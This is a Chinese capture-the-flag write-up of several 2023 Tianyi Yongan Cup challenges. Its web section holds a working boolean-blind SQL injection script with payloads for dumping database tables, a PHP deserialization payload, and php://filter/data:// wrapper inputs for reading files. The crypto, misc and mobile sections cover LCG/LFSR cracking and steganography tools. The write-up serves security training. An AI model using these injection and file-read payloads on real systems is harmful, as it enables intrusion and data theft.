2023天一永安杯部分wp
web
Query
布尔盲注
import requests
import string
dictionary = string.digits+string.ascii_letters+"_-{,}"
url = "http://cd5a2660b462c867.node.nsctf.cn/login.php"
xxx=""
for i in range(1,666):
print("正在爆破第{}位".format(i))
for j in dictionary:
flag = True
# payload = "admin'and substr((select group_concat(schema_name) from information_schema.schemata),{},1) = binary'{}' #".format(i,j)
# payload = "admin'and substr((select group_concat(table_name) from information_schema.tables where table_schema = 'ctf'),{},1) = '{}' #".format(i,j)
# payload = "admin'and substr((select group_concat(column_name) from information_schema.columns where table_schema = 'ctf' and table_name = 'f111'),{},1) = '{}' #".format(i,j)
payload = "admin'and substr((select group_concat(flagdata) from ctf.f111),{},1) = '{}' #".format(i,j)
data = {'password':'admin','username':payload}
res = requests.post(url=url,data=data)
if ('admin' in res.text):
xxx += j
print(xxx)
flag = False
break
if(flag):
print(xxx)
break
Deserialization
伪协议读源码
route.php
h1nt.php
构造
class test
{
public $position = 'f14g.php';
public function __clone(){
echo file_get_contents($this->position);
return $this->position;
}
}
$a = new test();
echo urlencode(serialize($a));
然后在index.php包含h1nt.php
read=h1nt.php&input=O%3A4%3A%22test%22%3A1%3A%7Bs%3A8%3A%22position%22%3Bs%3A8%3A%22f14g.php%22%3B%7D
CodeCheck
这里利用data协议使得get_file_content返回的值为flag
?a=data://text/plain,flag&b=data://text/plain,flag&c=flag&d=php://filter//convert.iconv.SJIS*.UCS-4*/resource=index.php
crypto
secret

e phi 不互素
流哇流
flag2
from sympy import *
from gmpy2 import *
from functools import reduce
from primefac import *
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
def crack_unknown_increment(states, modulus, multiplier):
increment = (states[1] - states[0]*multiplier) % modulus
return modulus, multiplier, increment
def crack_unknown_multiplier(states, modulus):
multiplier = (states[2] - states[1]) * modinv(states[1] - states[0], modulus) % modulus
return crack_unknown_increment(states, modulus, multiplier)
def crack_unknown_modulus(states):
diffs = [s1 - s0 for s0, s1 in zip(states, states[1:])]
zeroes = [t2*t0 - t1*t1 for t0, t1, t2 in zip(diffs, diffs[1:], diffs[2:])]
modulus = abs(reduce(gcd, zeroes))
return crack_unknown_multiplier(states, modulus)
states = [7762911616316678361, 8778349545254661087, 2182563361653435704, 1383751637647655272, 4512576578889812021, 4322633144718249958, 3959701111371594748, 7676663421477866678, 5009230933212388616, 3780469426700690705]
seed = 6473702802409947663
modulus, multiplier, increment =crack_unknown_modulus(states)
print(modulus) #9223372036854775783
print(multiplier) # 672257317069504228
print(increment) #0
flag1找到类似的原题了,ciscn的
直接改改数值套脚本
key = '11110010001101101001001110001001'
mask = '10100100000010000000100010010100'
R = ''
tem = key
for i in range(32):
output = '?' + key[:31]
ans = int(tem[-1-i]) ^ int(output[-3]) ^ int(output[-5]) ^ int(output[-8]) ^ int(output[-12]) ^ int(output[-20]) ^ int(output[-27]) ^ int(output[-30])
R += str(ans)
key = str(ans) + key[:31]
# R = format(int(R[::-1],2),'z')
R = str(hex(int(R[::-1],2))[2:])
print(R)
flag2 = 9223372036854775783
# flag1 = 0x81415720
flag1 = 2168543008
flag = '81415720'+str(flag2)
print(hashlib.md5(flag.encode("utf-8")).hexdigest())
misc
zip

爆破密码01组成的9位
然后解压得到flag
SimpleDocument
foremost 抽出pdf 全选复制得到flag
BeautifulImage

zsteg 出base64 解码得flag
mobile
peacock
dex2jar

看了看jar包没什么东西,那么核心应该在so里
ida看so文件
感觉最后那两个字符串像base64
然后考虑base64换表,表就是下面那个,解得flag
后记
妈的应该是阳了,头巨痛,还得好好学,输出太低了